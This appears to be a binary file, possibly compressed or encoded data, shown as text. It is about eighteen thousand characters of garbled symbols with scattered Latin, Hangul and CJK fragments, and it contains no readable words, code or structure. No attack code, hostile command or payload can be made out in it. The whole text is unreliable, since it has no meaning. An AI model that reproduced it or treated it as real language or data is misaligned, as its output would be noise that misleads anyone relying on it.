2�킭�B.����\���/���b!�)"��,���%r �H�d�.�r*���~"��;,=�߸�0���r*[�
�H�/����.�B%���i��Y$B%X�/�	���+�$H-��%,��$�q�[��`ҍ`�%Z����-|�Rr*b2���L������o�#�������H�)�%J�{��)#�29&I�B����합�w���##�wx��.���*�-4�S�:/q���%������܊���� �x)c�-T�<�"��/�b -���-��<�Y�[9<�	��9���%��= /~��>��*VB+�B8��.�x�q�=k�虍{�r�Z����nҍ������b�Y�������˩���rR"賚����陽�P(�Ùn�TX��?����=0��I���("��蕐y�i:S��I�������T��JC�m�;���%S3P��3��Y�y6>��)��5�	�c�9X��I�Ui�H�� J���c��;�.ɭݺ��3Y�nS�)�2;J�5���37��7C)7�)<����5d�Ty4�ɐ�Ε�I>j���U�J��0Ι��ٞS饤d�ǩ1+�MӜH3�D��
����tK�I�����Hδ��(3
4�d��94iؕ��J�i�k�K����q����w�������숈�w�#���8(I����@8)K����9*M���T@9+O����:,A��"������^���Z4��	��_�ɳ��Z�/ȍ?��d�G�����?� ��=�`�,O�'g��}�gՊ�R�h؃����=o��	j�5 ]�F��g�7K��Y�/pJ-�s�ъ�i�1�?ᰝ�ZȘ ʍ��h�(�pcӢ��	�Y��lE������g�=:��	1�_*��Xk�`�(!�����B֫��M���!D!U�i��w���ޝ�CB4[j�`[�0�(��W�a�����-����h�Q��G�ݴ�N����Ⱦ|}����{Y^��^��������,���TqΤ��xȚ���ã�L?���������(��"�ɜd����G�!����Njʊ��z��L�I���<a�j�����ߚ�m@��i��ح��H,�^�͑C�HN��0ꁨht(��Ǭ���;yPk�A�ƬP4��C�{��0����KU�I��<�MB,�Ʒp�wy��Ψ�S����J��3�L�����$����N���o��ɍ���hI����F����h���裠fR�/�x�ͥ��/+�����!x�*�۠
��9�ێ����T�����Ȳ���f��b�a4�jQ�n`?!9s̨H��9����(��:Ո������ܯ���9K���Ƿg��H�Fq0#��k�:���:�
Œ�x�N^�G�G�E�s��
��O�����0:"�_(�OG���Xi��˃�Fw/9�4�y
�*��ƛC��?�'^�瘎��^�ӈΈ�¼\\�H��(�曳����5����y̲������q�ҚS|���X@v̤��%�_��)��X�=�����	ŝY|�ōo<�M$��ǀм�HWݜ���R��0���ǥ��%��O�����(��� ��9������M��x
��ʜ+�K�R��q䃽�Uv+<	���4PHe��$#�x�*��s	��q��_z��D���H
���� ���0�w͉=�$��@K�8xe��*���dbbk�������#Je0.:��r�
�8X$�0���͛����`(�=@������ɏ�j$З�v���W��=�-����WeN�1�����4O��h���̀O����h�80ϳ�	L�i�eXHG��?�\h��:j����}}/�k�O��Ȩ��)����ɋ�XH����芟����� h�H�`� Qڋ>H���N���7�i�i���y
/_awD�̻�]�
�0E�
������������Kʲ����Ѽ��	���9є��I�2�Y�ʧ�)E��S�ƀ����*�UJ�Z�&�|��3ػ��:+JT�>� -�� ?���8���-��ȼ�����ۜ�4؉��%���ֳ|.�D��d�Ll�ܑ�]������Њ���n(���D	���J�:�3�ʜ_\n�A����ȏ!�#b�A[�k���ԥ	�1Z�&M3��1.�~��n�����wpK� ��88
���-�A�'���T+������I�<눻x��9AƬ�K'b�eB�_`�A<,ԋ�SP≈ڝ	��H	�,j����6� �H�����xŨx��ڸ��>��$7𘉑P���><�(c^�\����8�
��ݏ`荚P��x�p�?��QX�͠
�Ȩ��ȇ�0f�((�.���ș�������ZR3#u�����|���-
��� ���Pʘy��Ɍ�ʌ����h�aH��f>����w����P��Q��& ����-2�K� %{���x)����x�Dh�� �ly[�%�a�O�6}	��H���ϲ��ե4^'@�%���
_��ů���������R��nH�`�����P1i�G���V�#5cb�n��&�;h�|(�H�4��	�0F�X8(g��0]�UH(������8������s�e�9���/S\:<m�g���!�V5�	�Iݰ����ꈜ{��{������w8J��ȍ���˼ʬ�O�U;-c3!�g�o��n&*���m˂р������l���İ�x�8t���I���W݉����(�A�l3����PjÓ{��1Z���l냉�O��x��]�&�J�-k�5����
E��;�l3,�"���c�z/�+�ޅ>���d��X0���������8�ƌ���Ψn�	�J&i9W�]�o��lI.U��Ȩ��ƕ���O�!�m���O�ϵ�Xb��gߍ��L_F���w�6S\��PtA4����X����tK�����9'q��H����i@̱�^���@���ʘS��tϘ�h�w�	�كg:� �����8������
�񄙺P؉�
zH�*
� 
���u8�P�����醘��j��W��:��"��H��3��Ͱ�7I�k�n(� ���;���Ș��	��
�)�P��I���[阥9����O<�y����H��8�ވ�CH�쐉+X�_�C؉���H�0��ȋY�n؃�w����
���H��`��o�;�����y��X�7��J���7X��h��N�+ȋ#@�������X�'X���n�7x��ظ�(��H�7H�� o�:������'x�Ř����H���JH�_��#p���(�>p�٘�5ȏ�؊"p�����H��X�8�7��5Ș�m�x�/���7p��؆�8�u���x��� �����>��x����uȋ>���/p��X�g '�'ߕ����zH�Q��>؊�w���8[>���q���X��(���X�����(�胿xIp�š�m��P�u��'����
�q��J�7y�8x��Q��t)�8�gЊ?�T��u��]�������Q��8�ȋ\h���ވ�+��ሎ"����Q���nIko���胠ъ����>x�>h��э����ȋ�A�A�8X�7�+؊]� #@�Jx��Q��>��х>ȋ���`8M���s�� ъ�w��(�(�A�ވF�u��h�5x>8��A��O����QzX�(��^q.���8�n��Q@S ��'��f�cq�訇�S�����"�Q� �8�؆�
�Yȋ���7胛!)j1������	����֧	����������� 0Y���H��ȍ�A$�����x�Y(��f���0� p���x@*���" �(}�-a�@���  Â�JH*����,*X�H������(���k� �h*�w�؊�8�ȏ��)��!���ٸ������<�訉�X��ȋ��������⍜ ���! �����كkQ,���H�)���(H�i ����h,�؆��(�a�_���Z����X�"�. � ވn8����!�� �B�$޸����X�z荡�"��#���n�(�(�����{�� ����ȍ������j��&��$����I�Y����&��9��(�RX��C�� %���88	�q��А�(w��(�ވ�uH�و����h�7p(��(8 q���b<�)������'�X��"$�C�pH���X��;����Q�R���h�����".o�����ȍ�����P$$��B��Ţ�l�(��їY؉ި��/�c�N�갘�(�_[����ݘ�Y���x��)�����H��(�CX2$3�R��ء�(�����ꘊx'Yb�^mp9�Ә���_��8�F3��� ��18�x]3�Qs41x8�hw�6j��]yi���+Ac�m9����x������y�ߘ5�y6�7���ȁ��H�ā���Hrӕ��H�
4�!�m�����7�(�X7x���ԍ�DI���Ѝ�DIs����v�� �7߸���U혔;�£��I��yC��Hx�J��51��H7���J����7ȁ�$Jn�J�����8����I�O���wØ�t7hs�~�D��N����� x� ���H���zLxcO��N�����s��w)��[�|߆��N�ԕt#J8�@1H �ā���݈@*3jKxAn�J�ԍT�V󘩛�:@DKs�7����.�_��_����*t �J�JִO'4����s�CԘt��0C�y�u�A9X�9((*�@�)B��7^��"��[�C�C�	E��X�7x3D����2�7+����@=7�9�c��]�E/�nXC����DGj���F�A��X��A�	EnO�PI��Ht4�*x�tC�����ՍtA�Xn����~w$E�TD��Y�`��Z��B��@q�OTF�逕���~C�3ꀦ5Y�u�\�Y��[�DM��Lj�[t�]��J��7��B�XؔYm8?tX�	J洘1XN�7��D�4�3�\I�J�Z��\����H�F�y���H��]�0�������I~tF��L��[%�'[�4���u�M��,�?��s�JӍC��&���h1#����s�mH���R(��ۺHՁ�X�1%��kRHK�ǫRC�����줖�?[U�Kڤ��Z�0U��>S�H�V`Vb5VdUVfUV����q����w�������숈�w�#���8(I���$��ح����9*��9��Q �ؤ�����9�ΈҾ�Ȋ(m����_"Z=°�bL�,D����< Y+�$<��<��+�����R���B+�3�� ��԰���UK?`�:pL�8&J:%����a��~v�a�h�2�����)冝�g�7c���H^K�)�	�򐱌���� K�3�&��y����~V�H?���9���85��k΅����4^lM����Tf�����r�w1O�W���ҁ�^ȉڭǍ��fKe}��M���X���H�H���΃����L��C��<
���\�YD���AEԈ|4�Ӥ�|�H��E�H�������YK�΄���������՛��;�σU¢�F/��-ێ��4���=zȇ�Z�O���*+�������쐓xz��n�I��*�݀�I��Ρ-�p�F�88)ͤ�t���:@��PP�.���t��o�z��%P�����*Y�X�	�w�j��p�Ȋ�T[K�_�h�	�TK���nPh������6�i���e=@8L�#�����ؒ������H����G�pIŭ��g��จ�����L����<����_(r�)"�$6_K�N���C08�������_<*�i,[˅��@-�I��Y�@�4��+�ܯ"�{J{��<o��8
��sl�P8���8��K�aX�ȳe�����%k��w��>���e!�`���3!x=���y�R�d�!xw<�-��׀Z�{���0OE��9���ڄ�O6CN���@�Z�������X����ÍY4�I���IW ����|H������z��d8M��٦*.�L>����<)��/��W�~�r	��q�#����D����H������o�x��è����I�J		���ь�����WC����\���(���P'�������\
�����ҩ��h�o!����ǂ�H
�>��艋�X�wdY�	̫�z Α��;g��
#k�I0���	�y�s���h�c���������M���,��u����l���Գ�	8I�Ϭћ�赁Ɯ�W��,
�d���V[M��	���J������	�����y��	�i��Ω��i�ACk��@?��h���i��ʘhcV��ك��Z��PVˇ�Xc�}�J������˥��Ĩ�+���a7�����h���D��
	7����ˉ=xK�U�w6�\���hK����|��(J�����͙XI�P(�H����J�\��h���(�DZ8� JYh}�񵨕���T�:�􈋳�ʰ��Иȉ0H����� :��̀���������BZ��Ȉ��ɍ�	���U����2H�_k���D����K�h�Tʚ���������+�I����Ȇ�
�s�C"�g"�P ��I���D�L�H�-%�͍���o�/ޥ���u��^�
�H���� ��wD>��x���9܅��eυ��CܬH"큺P��I�����?:����пX������I������Ț�(%�Z#�+*50��!	K����Aꎈ@.l��ЎA�c8o��;��]�����ÂАҝ
�L�4�c���,��c%e����j�|�&�� ���I����p�Q#.L��f		nC��_�����|\����&�@x��x�~��*�ˍ��I�/��o�y�Ȥd����'@*:1\]�
����{�w��$�<��<B���˘L����Y e��3V7B���NyN��@���ɲf��8N��	�F�X.E�G�a}J��;4�����dt������K�6h��艼�L����t�!=hP�d��Ŗ��i (�Ç���]�H���f����k�b��F�^<�d��L��H	��(	�l�=�ͮ.�����X���(ˡ�i�n����(����!�&�EJ��^����M��Ё���a� ���1�t����鎱w 	�����	�(�@�
��	��Pʅ����X�����I���Q�>�=;��ݩ�S���!��<�[у��]�.��� �'��_x�|�3`�������|�π��-�)��	����ț�><'Ba����ˎÿ������j@�HT�(-����8
��H��ȽBz��+��O�6��G'��a�����p�R��HJ0�=#O$"�Hh�����#Hh��y�!�Ȋr�rb�~�h���󉾠���wh��p���<��	�g�A+��%r[��y	�MrpO�f����������j��;��^��9��j����->��8��9�ѯ��h�!��q_	�<�؂�Ȉ����l��.���ɛ��]�ϺS���;��N�oˎ��� �q茒X�bhĚx�����8ٝ�{H��|x���ǈ�aȺe����o�2Ϻ�↼ե�ޏ�	���/���r�q�Ө������c��C�bH�Ѹ��Ȍ�܋�ȍ�L�����w��N�_�P�����x��P�)�DMɶ��ѫ����j��Ϻ'��x�ڈ�O����`�]������k�"��� ��N�݁�� �8��؋�ȍ̸� ���A �a���,�O,���� 
������;�+]���_�j�n���)��|�uȌ��ӻ�,�  �(8�wN	E,�Ԏ��J�i�3��?��)}�"�����:���_oO�p�����<` E=n0�Q��k����J���w��R�Ֆ`	��ݘ�h������]��JP����8a	�TH������BH����g��������O�@�
������T���P8����� �]����톧8�I�Rh�����������>������մ����8������!����ň�ف�������C8�>���ј�X�P��������Z�A�п�^���(�5H�'ȋP��8��H����'q��(�>x�H����C�Uw��٘��Q�����X�T(�H>���	�*x��A���i�x������Rq�'x��R�F���؆8��7�(7��W�^��>X�7ȋ��J��wQ�ט�و��؊؊y���8������v}��n)�CH(��������؃�فR�؊'�uH�䪩�ȋ>��7؊�R��)q���u؅�؊���7�m��=�f/������������5H�ȋ�)�-��4�/T1)�R�������x���-�w�?���A��� 8�,��R�y����("��.�C(�
�(�r�T�-ވ��H�8(���,��-=�*��^��P�����ځX/�Ҋ�("B��( ݨ�������������-"r���.7����mH���F�,DҊ�=�J�g����-'�*'�#y�g�*�2e�-7���i�0Ú�(���<��H+��D����sx-�ȏ�( ���>�#"�!������m�/�8�⍼�:���{A��*��*=wr"8��2%�"�]����~�T���r"��b�'�m�Y�(��������(�҉;�#F2)>x���%����x��X�SA�k��X��(����`��(B��ڍ�x-��,\�����؊�H�C��\Q+�9��'���P�7H��H:�"'ɒ��">��*�s�����B��X��9
���#�Ma�s���8���z��aA:U�->���1zx��ȏ�؆C(�T0�荚ȏ�؊�8'R8�Eb?�h?C���+(��w���3����0��JX�F���ȏC�����u���8� q��X0�H:(�0sҁ0�(�2e�'[1��x���mx� (25oJ�"],�؉�8�d8�0��0^��z��Ja5�8����'���ȏU�3?��w��)/&(�?��?2��?��6�)���=���
���(9{-(�܈���?n�U��G�L�X�6��+�����uX?�����h�C8
Ô��k���9������K�8��w���ď�ԍ+��O����紉�hɍ[J�(��3Í��1��L�(=c��w}B�޵���s8T�=���0ÏYx��ȍ\1���5���M�Dx�٨D��Z�Z45���ݘ���ٮE�86U# ������N������Ә�ȏ(�xɈ�R�ͤ��ԍR�ި�P��DM�JG��Z��X2�X��8�ȏܘ�f��D;�����h�+��� ؆Y��q�+X�_!��4C���CP؆�w8�ZM�X�n��s�y�98L߯C�F������&▥���솷8��] ����倏��ѵ^��J�^�^u�^���ӥ��d���e��1��_���(_����ؘ��PE_�I���XPeP1؍HPH��	�E��ف��C:��:$��%_�ؘ�P���%R�8�a�nȁ8�P:e�(_��1(_�h���6��_�E����8S�x��{R�H��x_�Ł�^��3��n���w��?%_1��X�Q��U�j�6�Ee�� �R%_:���(_%�'VL�y�x���U�������W���I��h��T��K%��\]{Q�1T�eT��]����U}՘7�S���0�U H^�R�����T���n��I��a��*iE���i��'�ja�S��VF���kR#�R��l4�Rp5%n������ڻ��_AՍ�6i�l�x^�_��VE��Fm����֍X�m�W���^u�������b��זn��on�l�w�m9R�8�X�i����ێo�ot�y%n�xh�ƴ9T�����`᱘�(l����nݨj����W�(�й��aW_�VS�q���\@(��l��n��l��P���qRa	_�enå��ɘ�n�Ƙ8�n��k��'ua��oSd#%_��FT6a�Wߦnz�n>����K'�aG.��W��].uTz�U�`'�Uo&l�n���
�Pu֍]�JX5i��-�U���&Rq%x8lD�a�6h����B*h	Ŝ�HTŁh�h	P��y�7n\Ef��z��݌	S��Q����ç�=֜9ŗ}L6�U�,���G���>�}�������%r+�Mv|�����T�������Ǘ<�k�K��I��A ��k�h�p������k��7�b���D k�q����qʹp��d(���r���r���uq&�T	G\����q����w�������興�w�w���8(I��������`x���T@9+N�4�Pxi�ȭ���x�Ś���B�;.E��bT�n7�����<`���#l[ [/����؀P���8�,&n����2��R��s}c���0�B����#xP�AV7�� |ps����{XK��wv���	����r,����	�+��\�Ƈ�wt����`��5v]�tV3Swx��|Fֈ�i��tD�.���#�ø�F7�w�P;������"؉�{��ViwTj��H<������M�@v;4��v��pPVp�%P�G��՛E���~���������M��<(��w�|G�y�<ښ�K��!���ɵX;ӡ�����NK��4�����닄��p�ǚ��0��@m]��p��pD�M��D�����ˇ���O��<��μQ�͒��w��ҭ��HϢ����g,�������LZ��|8 �������*���vLE��,���s��̈90��t[B��L����8���|w0�+�U;ѐ�n,��X.,}�I����������|h�{����=�h_`��c,���A��=|�.wx��v�@9�T�I��<�(Bt�Ʒp�y��Ψ��w����w�!�4�Q���I��
yI��X!9.rىI���8
�ālʰ��y��a���J�,����w;cņ�1�����T��b���>���T���E��Wd��w�ƈ�H�O�ϔ��Q�NG���X�X������I��F�@�2w��Rx��qyȳ�)��u4�M���X�E�5H.'�o<~Fw�j1��O��Y�	�9!����H9Ȓ�Q�G�&� M� P���q��� !a����1m�ɴ�����<k��Jr �_*��ť{�	���h֝DJ��g�jӴ���q�㩙���=�<��
�&�SΌV����ջʮ�ك(x��d�I�8��|���O�0�&����p��2�4��I�������E��wS���)����THυ�(���Ȩ�M�w,�Ĭ�O�H�����
���B,6�\��4��?����x��A�&�\J�pg��(9k}��v��ɋ�˰L��tk�?��"��t���p���0Φz�ipOi�	E�ȹ������F�L��&ԙ	�0����U���E(�dX	�Ȉ�8ɏ5 ͖�)�Ј����Ȇ?����R*�P9'������J��3��qϛ�aN�xh�$	��8����������Hj�eL��!���(����8�w��%�O��y���ʬ����ډ���SГ�g)	�Dh��������슟pO���������H�!���L�wHHt�BE��#��e�Ϥ��	
C�b���鎒�ɽ�
Ո�@L��x� ��tO��aZ�,J��W�����L���ƽ����.d�	�v��2���h/�?(٫|�"�H��rو)�H�tpq���i�a�Q�ı71⋓���E2�Ѐ�#T��[��Ƀ�S̙�Lȋ�I�*�w�h!*���ݾ���x�9�(:�Q�l���;��m@{��[P4��7J)�nH	�����Ωܜ�$�����,�#�Iʲ�����1�٦�g��o�����跉�3}��$H	�����I�����8�(�fىꡚ��O��h�(n!1f���9@������
X8��Z�N�h1҆�̛���������@
��y�ɤ���Ȯ������xh9��8Ց�w�Kt�#����8�zo�	^w��UR(��
ރ�&��(���v0H�vi��Tʘ�K�Ʌ�I��L�W��8���� ������^M�>��r�p��0:��K��r�Ɉ�z-¹��̪�����8��k�J�
�P��bh��HI�Z9���Ȃ���vI��`�DA��2`�\Ҩ\D��o���M�6����d��h�� I��x	�@˖u�@�^�W�,d��p��H���y�SkD�걽@��b�SF��HU޸��B���ȷz��@ˉ�w��h��^�?U�?�����P�t��a%�����N�n��D)�eh��ʢeߦS��0	���@X������GŚ��J�HH���� �n��2�,WL/��bB�H�}��y�p0����[�6Ȏb��H�иH��D���H�_=��閐��b�#��K��Y�?���%Wu|*�+MO:��#��A�Z������i(M�-�
�|��pX߀8D����@����<�|��0�z�oz�}Ե#���j�)D��w�����Ӏ���
\莦��ÅJ	,�M��5P��WT(�|���x��˘�ȗ���<ߋH�Ӹ�Ǹ�{(����������r���8��)����o�柆�O�^��k���� ������ٍ���<����������������}���c�g蘝8�|��58��@��������}�(��{������ݨ����<��w�����ȔK�w���H��
�^��Ϧxi�^ۍ@򟉒��"w��������ك}ϘQ��K�B��.�ʹ�m�G�ۊ=��蘐ژ��P؉�zH�*�>�=��u8�P�������O
L��p
"���`��فT؁X��E�\�ъ��I������_��Z����〜 ��فC��(�P��I���`���9��I��K��
����p��8�ވ�C؁ )�������)������}ИQI��؃��=���D���<�w؁���Z�[�����э�ȋx�*��ި�wx�荬��+ȋ�I�ވ����}�e��̱�x�7���+��H��x�{+
ZO���d�hϼ�x�7X�YH�wx��H���J(���x���(��٘�5ȏ�؊�q��ߋi�ȏň��5�m꘡������z���'��8�u���x���舳���>��x����uȋ>����q����y�'ؘ�jρ���H�7��>؊��T��+�I�\�؉a���X��(����wX������胿wX7x�1Am��P���'����
�����٨�fq�!w�8�ə� ���ʵn()�8��ъ?��(�X��؅�x����8"�)���ȅ�!�ވ��a��ሎ�q(aϋ���������\��O��|��)�>X��A�>H*��'胫ᐅ��*��ق�u��R�+؊1��A�J���xH1���]胼������ߠ�B+�Q�'���*荭��7��pP�O���z������Qwٍ5�w�������p��n�(zX��
��o�(MP� ���*�����)!!�H��H/I��(��q���ߍB�����r�m��n8�YȋH���x��� <����h�� � ���`�r��e�������!���!Y��!��ܘ7!�ȍ���������H��9�(����hFB��1�����
a����~� ��_(x��H����F��ࢉ��*�m��������xx�w���h/�mp��h���8:�$��������;_���@͢p��>*����؊���>�<�ȏ�� ��ȹ���(�<��!=��z2���w�
R��D)�������{mX�	�h�9T���\����X��S8��;�h	�x��S";)1?(�+(�W�5��!=��>�3�#����+��(���x��y������ȏ��4��������Ï)��������Y(��꠺{=�8�R(��4�����>�wk3�ꆘh�*���+���&�ȋ�荨X��h:����n�8��������\8�X��#�D������荡�e�'�7���@�W Yo�c� r�́��H*�(����������7�"R����p�n��s=IÍ��'�:�Č��((Ț��荚(��6�Հ=�B��"����9��H���Ñ�Y����-eS����H��(�CxN�4�߲�&p�W_ى+�O$p����}aI��+�.9c�&i�w @���$����M��A�A@�a��n��k�������B����	�����S�� 4�%�B18B���<�C>$��C=��gy͵�@�(�������D�H���D���,�!NdD@���ER4Ex�n8�R�EEQ���MO����oި�����x���S0��D�FݸG����Ӂ/��\�X�x���E�	�@�&������ ԍ��G^�
1��8�P�D��/�1��ߨ�t4 ��EQĘȁ��XnwhG�%Z�x�8����b�IT�@h����A	Y�U6Bt��X nx�E�Y���E\�y�� ��� 8\U$] �;����[w��3��k��{^�[����G�Z��X��E�XY2!D�_�İ�Ł�Ci_���[���P��3��\�	3��_�EV���e_���"���i�lB@ �A��E�u����9H%�N����z^�)Q�5YɹE�R)՘��^O4YR��T���"0\�X�����W�M�� p;U�HS�wUQOtQ��T��+DDOY�y�E���8��q� ���$V��^whX�@,_�ReUuSO�T��G*�YnXYG�A��iT$�V�[ťH���	��YS�dQ�VnH]`��i̹��Cw�U������X9�uU�VP�	_���ȁ��W���{%0��E���Dz�;d��M�)h@�G����5Y�u�(G�v�߸�wH�透֘�v׋�h��iډB^����Z�Ս��D�^ޕ�B�o¦]��O�n-Ę�3B1G�wٍ�fD,�m�o�P �o@���8���DS0\�Ƙ�֘��ȩG��W�U�y�yE��`tE,��8�Ɓ~UZQ�Z�)E���	Cͩ�]KGԁ�Y ������6�Y�I@CD�bpjb0����Tx��@CS֘;u���e��������C��������R�C����9�g�T͟�CT��G�f��T�J��x(=�����Xx�G���ѮP͈(��8dq��W�wy��z��yw�
�Yy�%��^��ga�7zM�i��Q��gzFϦ�笢����
��y�(_�����q����w�������Ո��w�#���8(I�EM����K���������� �)O���ЁJ ��� ĭ��B��:n���bTA�?��4�;Y+���⼁���0}�(J���$8ڤ�K
4�{������%S����Tp~+��c���j�9���ަ
iK ����S�	nZ,�g���Ҭ� �~f��I6ٝ*3?��
Y8gY<�]������#���F�pPԌ� P;�Hև_a�Hm)�ӈ��`5SVKV3�g�w�ɸAC�LjU�h�h�6��<��HaVU�5������5�ێ�s�X��S�9W
����9�����.O������� ��-�Y�P�rnU�;{H������<��4��	���N���) �x��%�P���*�����!����<��p������C@yF�H�O�<�H��D��ɟ��� y�0��g�A�9Z�����C���qiHꃵ�	������nԻC��_���n�o���<I	�w�(9(�Q������zZ������Ȣ�
QK��D����)���$;@���@@V���Z�<�`X�N���ږBC3�F����J�P,zɢ�҂�;L���Z��k����̇���n��JK�9�|X�`�)�|�*�n�&�vZ5q�H�:@
�?�I���*���X{���	��Uj�fȝ�왺����2�&�ح3�2	]y�[��8q2��7O���SD�������z��g�����S-���w���[�}�"3�(��Vja�A�+�kx��쓉�D��yJ���iʭ�=�M���	ɷg�xL��	�0��c����)j�Ws]�nF�鈷*�/
IPO�����َ��h+̝_�����i�(IXOz��\��(��3^#g#ݶu�P! 5�8̺O���ݍ�y��k����H
�Ҙ3Ei�'�<���P��1]�R�'M�(��`]e�L�r����*I�4Ȣ&����ٍ�D��P��9؋�䩌cH�?w�`?�Lj�m(XI��X��T��*��	�H�n��	)�5���X���Ɇ� ���������ʷ�(	����ə����2����I~u�������Ɏ�0Ĝ�����	��ɲ���Ω������TI�ȇ�؂������H¬���y��\��Ch��P�y�����"Ȭ������� ��rɈ��I��HJ�/�fe�8ӭ�}@�ѡ�<��'Һ�p��8
��X�	�K��pH��[��80Ƚ̨w�� �������̛��M�Zy��h����m�=x��Ga,��O &���6�z��S0��|���>��pk���O���	�|+��� �Ph����`��E	��'�)�^9���9���2~#�Fʏi`��?
��X{����\�� ꊺD���ؙ8�����-��.j�����<9ŭ6,�W�V0�O����*�8)�f�ޓ����6��訌\�M�Y"�����Ȑ��詀�i[L
��Y��H��i�ͥIB�w�ɪ���l�J����_䣂O�眦�����(:����9^��2� ���35yӰ̶�0��������-� ?��G��!��̠?�$�*�R�Í�hH��8���5����I�>
�� H�,����\TfI�P�K4�`���3T���%-1��S(_��l�8i��$���	b�����I &��ٸ����ղZ��,�.���H�� а��(�4�Nٯ�g�擙Iˉ��K�6��Tjw�x��l9��\
@B8��|���闽M�N?���e�[�Wh�Y�������֖D��ȨH�֩��D��:�������	��J�P����ǀU���8ɀ��)K��6:MMi�2jq��Մa�C�YS:��-�H�~I�����M�Yӣʀ\������ɂghV�Q����Ȍ�@�ZBH5��=�%<���3\�ʲ�`����a���Љ����$�O�@I���U� j��7�n��<�����.�?k�wNP������?���6�d��8{͗+j^������#�x�����9�fP��*��pH��8���|�����t�ELƻ>��JT*�Q��^m�,��pX"���2���0��ȎՓ2mdE��δ�S�ޱ?��N����1p����\uzo֊�x	 �B�o����.��"ح) ��ۘ�pȲ�������0���J�|��H���џW9���>�	$�qX
��i�]T��j<��Z�)���C�HwZ���dK�%5�8��˕'I�ni��䉆�WO5ֈr%�6'���-����`;����T[פ����M��Ϩ�Ȍ�X�������shг��Tk�}L�=x���G��
�ɠI����Z����i�n��8�T���H��؋�X���������a��x�������#
_�ܰ��:ٮNܪ��H+䃰��x��ك�@�H�Ȭ����i8�?��T���h�Ï���ܾ�cM�&\��^�A��t�K+�{��m��4���w��p��;�R,�ۋ�S�ӯ���ЭH��1���Ú)�z�ک9�J�&`��Xƶ��j��	���-��.�{�ʹ���
P�Ph�\�@��H��(�K@�:���}����J�\����S����y�靪i�����������,�{Y������T�8(����ِ��И����X�ИPȋ��F��8�ň��������+ܙ�����X�ޘ�P���胿x�>X����x����H�x���PH�W���H�8w���؆>X�����Z�ջ급�E.�T�x��J��8X�7��؊'H��X��(�:�Y��ъ��m�T(��������(ԂɎ�Q��A�ܡ���� ̡�Տ�ހ�ꠘ��F���O���������荸����ȋ�8��*�8X�Xݸ�'��sh����ц��� �q���������*X���?����Q�\�ფx�7���P���q�Ox�����P������1�8F�(���dw���&&L��΍���q�x�7��>��Y���؊�Q����؅��?h����i1���O�X1�(�9��<��>p�^����)�����*ޡ�X��Q���'x��X���q��hر��y�8H�4���)��ј�IΛ��oQ�d͘�������+ɂ�h*Jq�X�ׁ,���8���q|P�s�iȏw�,����x)��n�;�+��
H�O�,��/O�����w+胭(A�����.�"�ȏ�"���H(ȋ7�*��X�Ȗj��	��,Y��w���(�����ȯV��+����u�/�8����( ����r����
�l*�a�h� ވ۫Km��o�$�-�("�������K"���mx�R���ȏ��$�X��1�����B��Rȋ���4R��8g%�(���h��쾗�I)n�&����������+�ȏ����q��#�h����X8�x8�w؃B�����!(H�ܘ��������#�y�C����((X�8Vr!�%�8�3҉���RH�pX;�ȏ�X8$Y�n(��x;(X�O"����x���������b`/	�#�� �����������h����=�3#��;�I���>��,�3#�����x<�8�iX;�����)��<b`��c�,/?	�����������ϫ�h�����8\ҍT�V!!���(x�PX4�����ȇQ��Y����p�w�����B,5��=���؉�����/��B��Ř�=h�M@7��N��8�(�p���꘮�P��螙YC�j �����)�t%��I�3���I%l�y�1�J1耐���J�醯TJ���8J��K�`0r.Zﭣ�hӶ�2���L�H������L����Ș�HL������M�M�膷M1�� ���4��;�n����9 /�H��􊑘�٤M�������M����L�DL����O�9O�ԍ�w(�WSK=۳�<�yn���M��O8��O���f������䀇�����LHB��N��BŴ�<tA����ӛ�Է�&�y��O��A=����?�9Lt�G�<L)O�$D�A�*���9�V��M�E�XD;�L�Ԙ_ā��i��Y� ȁ��N �L /��ic�UD�?`Nt�K�G�4G��&�B��[�G��G��E�Ox���I��X�%�&ѳ��@�Ao�G/䝑H�~����C���w�LZԍd�K��n�@E�:BYmK�`K�%��OL�E��[𔺋�<4\�Y��Y\�N��<4F̜MY%܁A�ɨuK�	�"�FĥC�e]��G0��U���_�F�tZ�ϴ��j��E�T�	�D��X>Z�8��8M��_�FϤ�J�@�[n��2��靃�P�
s��Սq�FǄK�[��L�T[�Ř��[��Qy�ԤMפ� ���Q����^�i��y���@�B��CŔO��DY�L��Yȁ��Q�U��wȘZ�� 8�TH�JŘ��T�Y�$D'�M�S�F�d^�5[�0���L0���y���Q'�C'�S����XS����xB��i�fhfȘ��iҊ����$ā����V�t����5j[��<����j�Qjb�jei����陧�k�I����#\k�I�И�Ʃ>Mdk��]��T$�9���|��ٶ��m�9�(��L��(��Y��Q���k���ƛ�MϘ8������V��n���l��F��y�p��V��I��M߈'H����ɛ��6p���yn�����fl�)���̉��vo�i���o��Rh��o� a�InoaV`/�a0b�`��`eb�I���o��I��mKO�#2&�4fc��`�6�*�eOߘ��FV�6d�b�oeCF�ҹ`QvbT�``f�U��Xcmfb��fz��EvfmFa�f�_�g����q����w�������Ո��w�w���8(I�#��@8)K����9jI���<@9+�
n��!x+A��� ��C��.�!�����$��/,�i
��&�
��~d1�	���­� ZJ��~�:�ȇ��26S�̓�C�|�Zk�S��2>=�	��E�U�c���Ha�#5>i*��_c�%��VY��q�6�V�M��gJ��-&t?�	[� T�D��ᨠ�)�J�����9d޸�H<���-X��!��F[/oj�? �D�2��Q
�
��w�������<�~g�z���OĢ��tƇ�!���ꎌ�y8đgHYJ�0q�������R<�͚g�@��,�I����li�Ý�����������V��Π�μ�i�w������ڭ��H�!�R��LJN���)�9<jχ��ZJ�7ى)�͐)�����ތH���y���¢�f�90����-�9Și�xru�a���,�!���Z�� ���N��8�ɇ&Њ����I�$"RJ��w�.���N���`���
�?ĸ�%��-�a[��δ	M���,*��h`�@�Z���fM�kz����)���TyI����g=��xȊ�$x��2���[j���إ�a��h�
&��N̦���#��&c�����d�������H�C�KE����{��,�����>S&�ݐ���&��c�b:Ӭ4���$�0�ݭ�Rh.���yG���)��u4�M�F-�H$�5����ϴXM��%4���4������w��wP�G�&t��w(�_w�HPi��˃�d$%� u�2�J�fS��u�X�?1g-G���4*��ť�@���ذ��DJ���g�_Ӵ�ǰ�R��9�=r ��0�X���u�xԮ*\*��!8;J�Pt�ŷ\��Ɠw�3�_p���&��� Ř��=e�L�+��P��ȋ�Ȉy������H�i��ʚ*����X���pϰ.m);�����֐h��Z�G�kz}��%�ĉ��XH�J��Th�Ȝ�w"��Ĉ����8��	�y�i蝆���ϩf� �@��P�o�,�3O���t�I���Y��H
��`ͥz���Hj��XI���%�Ơ��V>��	�����fc��	�v�ʪ�O�M�����T+���A�	��� ��Zً�Z!���nn��%���! n����wp
